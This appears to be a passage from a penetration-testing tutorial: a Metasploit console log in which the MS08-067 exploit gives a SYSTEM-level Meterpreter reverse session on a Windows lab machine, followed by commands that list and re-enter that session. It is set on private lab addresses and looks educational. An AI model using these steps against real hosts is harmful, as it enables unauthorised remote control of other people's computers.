 [*] Meterpreter session 1 opened (192.168.8.92:4444 -> 192.168.8.93:1085) at 2011-08-12 10:59:52 +0800
meterpreter > background
msf  exploit(ms08_067_netapi) > sessions -l
Active sessions
===============
http://vishnuvalentino.com
Id  Type                   Information                    Connection
--  ----                   -----------                    ----------
1   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ SPO-LAB  192.168.8.92:4444 -> 192.168.8.93:1085
msf  exploit(ms08_067_netapi) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >